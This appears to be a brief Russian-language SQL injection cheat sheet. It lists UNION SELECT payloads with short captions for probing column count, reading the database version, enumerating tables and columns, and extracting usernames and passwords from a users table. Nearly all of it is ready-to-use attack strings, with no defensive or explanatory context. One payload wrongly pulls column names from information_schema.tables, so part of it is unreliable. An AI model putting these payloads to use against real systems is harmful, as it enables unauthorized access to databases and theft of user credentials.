 ORDER BY 1 --
Дает размерность таблицы
‘UNION select null, @@version,null --
Узнаем версию БД
‘UNION select table_name, table_name, table_name FROM
information_schema.tables LIMIT 1 OFFSET 61 --
Узнаем названия таблиц
‘UNION select column_name, column_name, column_name
FROM information_schema.tables LIMIT 1 OFFSET 0 --
Узнаем названия колонок
‘UNION select password, password, password FROM users
WHERE id=1 --
Узнаем имена пользователей и пароли по
id
‘UNION select username, username, username FROM users
WHERE id = 1 --